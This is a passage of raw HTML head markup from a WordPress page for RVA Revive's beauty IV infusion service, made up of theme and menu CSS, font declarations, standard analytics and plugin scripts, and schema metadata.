.ubermenu-submenu{display:none}.ubermenu-responsive-default.ubermenu-responsive .ubermenu-item-level-0{width:50%}.ubermenu-responsive-default.ubermenu-responsive .ubermenu-item.ubermenu-item-level-0>.ubermenu-target{border:none;box-shadow:none}.ubermenu-responsive-default.ubermenu-responsive .ubermenu-item.ubermenu-has-submenu-flyout{position:static}.ubermenu-responsive-default.ubermenu-responsive .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{width:100%;min-width:100%;max-width:100%;top:auto;left:0!important}.ubermenu-responsive-default.ubermenu-responsive .ubermenu-submenu.ubermenu-submenu-type-mega>.ubermenu-item.ubermenu-column{min-height:0;border-left:none;float:left;display:block}.ubermenu-responsive-default.ubermenu.ubermenu-responsive .ubermenu-column,.ubermenu-responsive-default.ubermenu.ubermenu-responsive .ubermenu-column-auto{min-width:50%}.ubermenu-responsive-default.ubermenu.ubermenu-responsive .ubermenu-autoclear>.ubermenu-column{clear:none}.ubermenu-responsive-default.ubermenu.ubermenu-responsive .ubermenu-column:nth-of-type(2n+1){clear:both}.ubermenu-responsive-default.ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column,.ubermenu-responsive-default.ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column-auto{width:100%;max-width:100%}}@media screen and (max-width:480px){.ubermenu-responsive-default.ubermenu.ubermenu-responsive .ubermenu-item-level-0{width:100%}.ubermenu-responsive-default.ubermenu.ubermenu-responsive .ubermenu-column,.ubermenu-responsive-default.ubermenu.ubermenu-responsive .ubermenu-column-auto{min-width:100%}}.ubermenu-skin-grey-white{font-size:12px;color:#888}.ubermenu-skin-grey-white .ubermenu-target{color:#555}.ubermenu-skin-grey-white{border:none;background:#222}.ubermenu-skin-grey-white .ubermenu-item-level-0.ubermenu-current-menu-ancestor>.ubermenu-target{color:#fff;background:#000}.ubermenu-skin-grey-white .ubermenu-item-level-0>.ubermenu-target{font-weight:700;color:#d9d9d9;text-transform:uppercase;border-left:none}body:not(.rtl) .ubermenu-skin-grey-white.ubermenu-horizontal .ubermenu-item-level-0:first-child>.ubermenu-target{box-shadow:none}.ubermenu-skin-grey-white .ubermenu-submenu.ubermenu-submenu-drop{background:#f9f9f9;border:1px solid #e0e0e0}.ubermenu-skin-grey-white.ubermenu-horizontal .ubermenu-item-level-0>.ubermenu-submenu-drop{border-top:none}.ubermenu-skin-grey-white .ubermenu-submenu,.ubermenu-skin-grey-white .ubermenu-submenu .ubermenu-target{color:#555}.ubermenu-skin-grey-white .ubermenu-submenu .ubermenu-item-header>.ubermenu-target{font-weight:700;color:#555}.ubermenu-skin-grey-white .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack>.ubermenu-target{border-bottom:1px solid #e9e9e9}.ubermenu-skin-grey-white .ubermenu-submenu .ubermenu-current-menu-item>.ubermenu-target{color:#222;background:#fff0}.ubermenu-skin-grey-white .ubermenu-submenu-drop{border-bottom-width:3px}.fa,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-down:before{content:""}.fa-phone:before{content:""}.fa-pills:before{content:""}.fa,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}.fa.fa-sign-in:before{content:""}.fa.fa-calendar-o{font-family:"Font Awesome 6 Free";font-weight:400}.fa.fa-calendar-o:before{content:""}.fa{font-style:normal;font-variant:normal;font-weight:400;font-family:FontAwesome}.ubermenu.ubermenu-main{background:none;border:none;box-shadow:none}.ubermenu.ubermenu-main .ubermenu-item-level-0>.ubermenu-target{border:none;box-shadow:none;background:#fff}.ubermenu-main .ubermenu-item-level-0>.ubermenu-target{font-size:14px;text-transform:uppercase;color:#4b5e5f}.ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0>.ubermenu-target{font-weight:500}.ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor>.ubermenu-target{color:#7a9192}.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop{background-color:#fff}.ubermenu-main .ubermenu-item-normal>.ubermenu-target{color:#4b5e5f;font-size:14px;font-weight:500}.ubermenu-main .ubermenu-item-normal.ubermenu-current-menu-item>.ubermenu-target{color:#7a9192}.ubermenu .ubermenu-item.ubermenu-item-2253>.ubermenu-target{background:#7a9192;color:#fff}@media only screen and (max-width:767px){.top-hide{display:none!important}.fa.fa-sign-in:before{content:""!important;color:#e6dfd3!important;margin-right:5px!important}.fa.fa-calendar-o:before{content:""!important;color:#e6dfd3!important;margin-right:5px!important}i.wpmi__icon.wpmi__label-0.wpmi__position-before.wpmi__align-middle.wpmi__size-1.fa.fa-calendar-o{margin-top:-4px!important}i.wpmi__icon.wpmi__label-0.wpmi__position-before.wpmi__align-middle.wpmi__size-1.fa.fa-sign-in{margin-top:-4px!important}}a:link{text-decoration:none!important}.rounded-square-image img{border-radius:50px!important}@media only screen and (max-width:959px){#site-header #site-logo{float:none;display:block;text-align:center;width:100%;max-width:none}#site-logo-inner{display:block}#site-header #site-logo img{display:inline;float:none}}.fa-phone{transform:scaleX(-1)!important;margin-top:-3px!important}.mega-heading{font-size:15px;font-weight:700;color:#7a9192!important;border-bottom:0px!important;padding-bottom:0px!important;text-transform:uppercase!important;letter-spacing:1px!important}.ubermenu-target-title.ubermenu-target-text{letter-spacing:1.5px!important;font-family:"Niveau Grotesk",sans-serif}a#mega-heading.ubermenu-target.ubermenu-item-layout-default.ubermenu-item-layout-text_only.mega-heading{font-weight:bold!important;font-size:15px!important;padding-top:15px!important}.vc_custom_1659108717748{padding-top:75px!important;padding-bottom:75px!important;background-position:center!important;background-repeat:no-repeat!important;background-size:cover!important}.vc_custom_1662671607858{padding-bottom:5px!important}.vc_custom_1697227355955{margin-top:-2px!important;padding-bottom:30px!important}.vc_custom_1743100051749{padding-top:5px!important;padding-bottom:5px!important;background-color:#4b5e5f!important}.vc_custom_1696264124259{padding-bottom:10px!important}body{font-family:"Niveau Grotesk",sans-serif;font-weight:400;font-size:17px;color:#191818}:root{--wpex-btn-font-family:"Niveau Grotesk",sans-serif;--wpex-btn-font-weight:600;--wpex-btn-font-style:normal;--wpex-btn-letter-spacing:.5px;--wpex-btn-text-transform:uppercase}#top-bar-content{font-family:"Niveau Grotesk",sans-serif;font-size:14px;letter-spacing:.5px}h1,.wpex-h1{font-family:"Alifira";font-weight:700;font-size:42px;color:#4b5e5f;line-height:1.2;letter-spacing:1px;text-transform:uppercase;margin:0 0 15px 0}h2{font-family:"Alifira";font-weight:700;font-size:40px;color:#4b5e5f;line-height:1.2;letter-spacing:1px;text-transform:uppercase;margin:0 0 15px 0}@media (max-width:479px){#top-bar-content{font-size:14px}h1,.wpex-h1{font-size:34px}h2{font-size:30px}}#site-logo .logo-img{height:60px;width:auto}:root{--wpex-accent:#5e7375;--wpex-accent-alt:#5e7375;--wpex-on-accent:#191818;--wpex-on-accent-alt:#191818;--wpex-accent-alt:#7a9192;--wpex-on-accent-alt:#e6dfd3;--wpex-link-color:#7a9192;--wpex-hover-heading-link-color:#7a9192;--wpex-hover-link-color:#4b5e5f;--wpex-btn-padding:8px 20px;--wpex-btn-border-radius:8px;--wpex-btn-color:#ffffff;--wpex-hover-btn-color:#ffffff;--wpex-active-btn-color:#ffffff;--wpex-btn-bg:#7a9192;--wpex-hover-btn-bg:#4b5e5f;--wpex-active-btn-bg:#4b5e5f;--wpex-site-header-shrink-start-height:150px;--wpex-site-header-shrink-end-height:100px;--wpex-vc-column-inner-margin-bottom:0px}a{text-decoration-color:#4b5e5f}body{background-color:#f9f5f1}#site-scroll-top{border-radius:8px!important;background-color:#7a9192;color:#fff}:root{--wpex-container-max-width:90%;--wpex-container-width:1260px}#top-bar-wrap{background-color:#4b5e5f}#top-bar{color:#f9f8f7;--wpex-link-color:#f9f8f7;--wpex-hover-link-color:#f1dc98;padding-top:7px;padding-bottom:7px}.header-padding{padding-top:10px;padding-bottom:10px}#site-header{background-color:#e6dfd3}.logo-padding{padding-bottom:5px}#mobile-menu{--wpex-link-color:#000c44;--wpex-hover-link-color:#000c44}@media only screen and (max-width:767px){#site-logo .logo-img{max-width:175px}}@media only screen and (min-width:768px) and (max-width:959px){:root{--wpex-container-width:959px}:root{--wpex-content-area-width:100%}}.vc_custom_1743107614149{padding-top:140px!important;padding-bottom:140px!important;background-image:url(https://rvarevive.lw.bellmedia.io/wp-content/uploads/2025/03/RVABackground2025-2.jpg?id=3805)!important;background-position:center!important;background-repeat:no-repeat!important;background-size:cover!important}.vc_custom_1743520932974{padding-bottom:5px!important}.vcex-heading.vcex_682cd2ac040b6{color:#fff;font-size:55px;font-family:Alifira;font-weight:700;text-transform:uppercase;line-height:1.2}@media (max-width:479px){.vcex-heading.vcex_682cd2ac040b6{font-size:42px}}.vcex-heading.vcex_682cd2ac05e5d{color:var(--wpex-accent-alt);font-size:20px;font-family:"Raleway",sans-serif;font-weight:600;text-transform:uppercase;letter-spacing:2px}@media (max-width:479px){.vcex-heading.vcex_682cd2ac05e5d{font-size:16px}}i.wpmi__icon{display:inline-block}i.wpmi__icon:not(.wpmi__label-1).wpmi__position-before{margin-right:.5em}i.wpmi__icon.wpmi__align-middle{vertical-align:middle}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-sign-in:before{content:""}.fa-phone:before{content:""}.fa-angle-down:before{content:""}.fa-calendar-o:before{content:""}@keyframes fadeInRight{0%{opacity:0;transform:translate3d(100%,0,0)}100%{opacity:1;transform:none}}.fadeInRight{animation-name:fadeInRight}@keyframes rotateInUpLeft{0%{transform-origin:left bottom;transform:rotate3d(0,0,1,45deg);opacity:0}100%{transform-origin:left bottom;transform:none;opacity:1}}.rotateInUpLeft{animation-name:rotateInUpLeft}.fa.fa-sign-in:before{content:""}.fa.fa-calendar-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-o:before{content:""}.fa,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-down:before{content:""}.fa-phone:before{content:""}.fa-pills:before{content:""}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://rvarevive.com/wp-content/litespeed/ucss/a7935d29f6201ea407b069f3f3d76670.css?ver=b3953" /><script data-optimized="1" type="litespeed/javascript" data-src="https://rvarevive.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='font-awesome-svg-styles-inline-css'>.wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='spsig-styles-inline-css'>:root{--spsig-bg:#4b5e5f;--spsig-text:#f9fafb;--spsig-font-size:1.2rem;--spsig-logo-text:#ebeae3;--spsig-link:#f9fafb;--spsig-link-hover:#ffffff;--spsig-container-width:1800px;}</style><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.2/css/all.css' media='all' integrity="sha384-blOohCVdhjmtROpu8+CfTnUWham9nkX7P7OZQMst+RUnhtoY/9qemFAkIKOYxDI3" crossorigin="anonymous" /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.2/css/v4-shims.css' media='all' integrity="sha384-IqMDcR2qh8kGcGdRrxwop5R2GiUY5h8aDR/LhYxPYiXh3sAAGGDkFvFqWgFvTsTd" crossorigin="anonymous" /> <script id="cookie-notice-front-js-before" type="litespeed/javascript">var cnArgs={"ajaxUrl":"https:\/\/rvarevive.com\/wp-admin\/admin-ajax.php","nonce":"b1ee41099f","hideEffect":"fade","position":"bottom","onScroll":!1,"onScrollOffset":100,"onClick":!1,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":!1,"redirection":!1,"cache":!0,"revokeCookies":!1,"revokeCookiesOpt":"automatic"}</script> <script type="litespeed/javascript" data-src='https://rvarevive.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script id='wc-add-to-cart-js-extra' type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/rvarevive.com","is_cart":"","cart_redirect_after_add":"no"}</script> <link rel="https://api.w.org/" href="https://rvarevive.com/wp-json/" /><link rel="alternate" type="application/json" href="https://rvarevive.com/wp-json/wp/v2/pages/2605" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rvarevive.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://rvarevive.com/?p=2605' /><link rel="alternate" type="application/json+oembed" href="https://rvarevive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frvarevive.com%2Fservices%2Fiv-infusion-therapy%2Fbeauty%2F" /><link rel="alternate" type="text/xml+oembed" href="https://rvarevive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frvarevive.com%2Fservices%2Fiv-infusion-therapy%2Fbeauty%2F&#038;format=xml" /> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-5N9N34R')</script> <noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-5N9N34R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script type='application/ld+json'>{
  "@context": "http://www.schema.org",
  "@type": "service",
  "brand": "RVA Revive",
  "name": "Beauty IV Infusions",
  "description": "Achieve glowing and radiant skin when you incorporate a beauty IV infusion from RVA Revive into your routine. Learn more about how we can help."
}</script> <style id="ubermenu-custom-generated-css">/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#ffffff; }
 .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_bar, .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width { left:0; }
 .ubermenu.ubermenu-main.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-main.ubermenu-horizontal:not(.ubermenu-transition-shift) .ubermenu-item-level-0 > .ubermenu-submenu-drop { margin-top:0; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:14px; text-transform:uppercase; color:#4b5e5f; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:500; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#7a9192; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#7a9192; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#ffffff; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#4b5e5f; font-size:14px; font-weight:500; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#7a9192; }
 .ubermenu-main .ubermenu-item-normal.ubermenu-current-menu-item > .ubermenu-target { color:#7a9192; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 2253 */   .ubermenu .ubermenu-item.ubermenu-item-2253 > .ubermenu-target { background:#7a9192; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-2253.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-2253 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-2253.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-2253 > .ubermenu-target:hover { background:#4b5e5f; }
             .ubermenu .ubermenu-item.ubermenu-item-2253.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-2253:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-2253.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-2253:hover > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-2253.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2253.ubermenu-current-menu-ancestor > .ubermenu-target { background:#4b5e5f; }

/* Status: Loaded from Transient */</style><link rel="icon" href="https://rvarevive.com/wp-content/uploads/2025/03/favicon2025.png" sizes="32x32"><link rel="shortcut icon" href="https://rvarevive.com/wp-content/uploads/2025/03/favicon2025.png">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style id="wp-custom-css">/*fix mobile header issue*/.sticky-header-shrunk.on-shrink-adjust-height #site-header-inner{height:auto !important}@media only screen and (max-width:767px){.top-hide{display:none !important}.fa.fa-sign-in:before{content:"\f484" !important;color:#e6dfd3 !important;margin-right:5px !important}.fa.fa-calendar-o:before{content:"\f271" !important;color:#e6dfd3 !important;margin-right:5px !important}i.wpmi__icon.wpmi__label-0.wpmi__position-before.wpmi__align-middle.wpmi__size-1.fa.fa-calendar-o{margin-top:-4px !important}i.wpmi__icon.wpmi__label-0.wpmi__position-before.wpmi__align-middle.wpmi__size-1.fa.fa-sign-in{margin-top:-4px !important}}.menu-button .link-inner{padding:10px 18px !important;background-color:#7a9192 !important}.navbar-style-three .main-navigation-ul{padding-top:5px;padding-bottom:5px}div#blog-card-content{border-radius:0px 0px 20px 20px !important}a:link{text-decoration:none !important}/*bullet columns*/.column{float:left;width:50%}@media only screen and (max-width:767px){.column{float:left;width:100%}}/* Clear floats after the columns */.row:after{content:"";display:table;clear:both}.vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{font-family:'Niveau Grotesk' !important}.vc_tta.vc_general .vc_tta-panel-title>a{background:0 0;background-color:#7a9192 !important;color:#ffffff !important;   font-family:'Niveau Grotesk' !important;font-size:18px;line-height:1.4;border-radius:8px !important}.vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#191818 !important}.vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{border-radius:8px 8px 0px 0px !important}.vc_tta.vc_tta-controls-align-left .vc_tta-panel-heading,.vc_tta.vc_tta-controls-align-left .vc_tta-tabs-container{text-align:left;border-radius:8px !important}.vc_tta-controls-icon .vc_tta-controls-icon-chevron{color:#f9f8f7 !important}.vc_tta-color-grey.vc_tta-style-flat .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#191818 !important}.vcex-first{font-family:'Niveau Grotesk';font-size:27px;line-height:1.25}.vcex-last{font-size:27px;font-family:'Niveau Grotesk';letter-spacing:1px;background-color:none !important}@media only screen and (max-width:600px){.vcex-leader-item .vcex-first{font-size:16px}.vcex-leader-item .vcex-last{font-size:16px;margin-bottom:-15px;margin-top:3px}}.vcex-leader-item .wpex-align-middle{vertical-align:middle;width:50%}.wpex-bg-white,.wpex-hover-bg-white:hover{background-color:#f9f8f700 !important}.wpex-bg-white .platinum-leader{background-color:#f9f8f700 !important}.theme-heading.border-bottom{padding:0 0 5px;border-bottom:1px solid #f09398}.last-menu-item .vcex-leader-item{margin-bottom:10px !important}.vcex-testimonials-fullslider{padding:0px !important}.vcex-testimonials-fullslider-author{text-transform:uppercase;letter-spacing:1px}.wpex-slider .sp-buttons{padding:0px}/*mega menu*/#site-navigation li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a .link-inner{color:#7a9192 !important;font-family:'Niveau Grotesk' !important;font-weight:600 !important;font-size:18px !important}.mega-title{color:#7a9192 !important;font-family:'Niveau Grotesk' !important;font-weight:600 !important;font-size:18px !important}.footer-link a:link{color:#f9f8f7 !important}.footer-link a:link:hover{color:#e6dfd3 !important}.location-link a:link{color:#7a9192 !important}.location-link a:link:hover{color:#4b5e5f !important}.rounded-square-image img{border-radius:50px !important}.rounded-square-image-ba img{border-radius:25px !important}.circle-image img{border-radius:100% !important}.circle-image .vcex-image-inner{border-radius:100% !important;padding:10px}@media only screen and (max-width:600px){.page-header.wpex-supports-mods{padding-top:75px !important;padding-bottom:75px !important}}.twentytwenty-before-label,.twentytwenty-after-label,.twentytwenty-overlay{border-radius:25px}.blog-single-media-img{margin-top:45px !important;border-radius:50px !important}element.style{}body.single-post .single-post-title{margin-bottom:20px}#site-navigation li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a .link-inner:active{color:#7a9192 !important}/*center logo in mobile*/@media only screen and (max-width:959px){#site-header #site-logo{float:none;display:block;text-align:center;width:100%;max-width:none}#site-logo-inner{display:block}}/*flip phone icon in menu*/.fa-phone{transform:scaleX(-1) !important;margin-top:-3px !important}/*share blog*/.theme-heading.border-bottom{border-bottom:2px solid #5e7375}/*Mega Menu*/.mega-heading{font-size:15px;font-weight:bold;color:#7a9192 !important;border-bottom:0px !important;padding-bottom:0px !important;text-transform:uppercase !important;letter-spacing:1px !important}.mega-heading:hover{color:#4b5e5f !important}.ubermenu-target-title.ubermenu-target-text{letter-spacing:1.5px !important;font-family:"Niveau Grotesk",sans-serif}a#mega-heading.ubermenu-target.ubermenu-item-layout-default.ubermenu-item-layout-text_only.mega-heading{font-weight:bold !important;font-size:15px !important;padding-top:15px !important}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1659108717748{padding-top: 75px !important;padding-bottom: 75px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1743441592115{padding-top: 75px !important;padding-bottom: 75px !important;background-color: #e6dfd3 !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1662614108774{padding-top: 75px !important;padding-bottom: 75px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1659334460581{background-image: url(https://www.rvarevive.com/wp-content/uploads/2022/08/RVA-textured-background.jpg?id=2435) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1662671607858{padding-bottom: 5px !important;}.vc_custom_1652723243139{margin-right: 15px !important;margin-left: 15px !important;}.vc_custom_1652727357131{margin-right: 15px !important;margin-left: 15px !important;}.vc_custom_1743441584574{padding-bottom: 5px !important;}.vc_custom_1664566463053{padding-top: 5px !important;}.vc_custom_1662961187283{padding-top: 5px !important;}.vc_custom_1743441607722{padding-top: 30px !important;padding-right: 30px !important;padding-bottom: 40px !important;padding-left: 30px !important;background-color: #7a9192 !important;border-radius: 25px !important;}.vc_custom_1743441648246{padding-bottom: 5px !important;}.vc_custom_1662956880613{padding-top: 5px !important;}.vc_custom_1743441622521{padding-bottom: 5px !important;}.vc_custom_1652723243139{margin-right: 15px !important;margin-left: 15px !important;}.vc_custom_1652727344086{margin-right: 15px !important;margin-left: 15px !important;}.vc_custom_1743441675016{padding-bottom: 5px !important;}.vc_custom_1664566609204{padding-top: 5px !important;}.vc_custom_1662956880613{padding-top: 5px !important;}.vc_custom_1743441681984{padding-top: 30px !important;padding-right: 30px !important;padding-bottom: 40px !important;padding-left: 30px !important;background-color: #7a9192 !important;border-radius: 25px !important;}.vc_custom_1743441687895{padding-bottom: 5px !important;}.vc_custom_1743441706464{padding-bottom: 5px !important;}.vc_custom_1662961125055{margin-left: 40px !important;background-image: url(https://www.rvarevive.com/wp-content/uploads/2022/09/RVA-beauty4.jpg?id=2840) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1697227355955{margin-top: -2px !important;padding-bottom: 30px !important;}.vc_custom_1652392697281{padding-right: 30px !important;padding-left: 40px !important;}.vc_custom_1662672666110{padding-bottom: 5px !important;}.vc_custom_1662761832645{padding-top: 25px !important;}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*VC META CSS*/.vc_custom_1743099651039{padding-top:30px !important;background-color:#191818 !important}.vc_custom_1743099928415{padding-top:10px !important;background-color:#191818 !important}.vc_custom_1743099937554{padding-bottom:30px !important;background-color:#191818 !important}.vc_custom_1743100231174{margin-top:22px !important}.vc_custom_1652456575211{margin-top:10px !important;margin-bottom:20px !important;margin-left:20px !important}.vc_custom_1659333684791{padding-bottom:30px !important}.vc_custom_1743099960065{background-color:#191818 !important}/*CUSTOM FONTS*/@font-face{font-family:'Alifira';src:url(https://rvarevive.com/wp-content/uploads/2025/03/Alifira.otf) format('woff2');font-weight:400;font-style:normal;font-display:swap}/*CUSTOM FONTS*/@font-face{font-family:'Niveau Grotesk';src:url(https://rvarevive.com/wp-content/uploads/2025/03/HvDTrial_NiveauGroteskRegular-BF64911743824fb.otf) format('woff2');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Niveau Grotesk';src:url(https://rvarevive.com/wp-content/uploads/2025/03/HvDTrial_NiveauGroteskBold-BF64911743cfa16.otf) format('woff2');font-weight:600;font-style:normal;font-display:swap}/*TYPOGRAPHY*/body{font-family:"Niveau Grotesk",sans-serif;font-weight:400;font-size:17px;color:#191818}:root{--wpex-btn-font-family:"Niveau Grotesk",sans-serif;--wpex-btn-font-weight:600;--wpex-btn-font-style:normal;--wpex-btn-letter-spacing:.5px;--wpex-btn-text-transform:uppercase}#top-bar-content{font-family:"Niveau Grotesk",sans-serif;font-size:14px;letter-spacing:.5px}.main-navigation-ul .link-inner{font-family:"Niveau Grotesk",sans-serif;font-weight:600;font-size:15px;letter-spacing:1px;text-transform:uppercase}.main-navigation-ul .sub-menu .link-inner{font-family:"Niveau Grotesk",sans-serif;font-size:15px;letter-spacing:0px;text-transform:none}.wpex-mobile-menu,#sidr-main{font-family:"Niveau Grotesk",sans-serif}.blog-entry-title.entry-title,.blog-entry-title.entry-title a,.blog-entry-title.entry-title a:hover{font-family:"Niveau Grotesk",sans-serif;color:#000c44}body.single-post .single-post-title{font-family:"Niveau 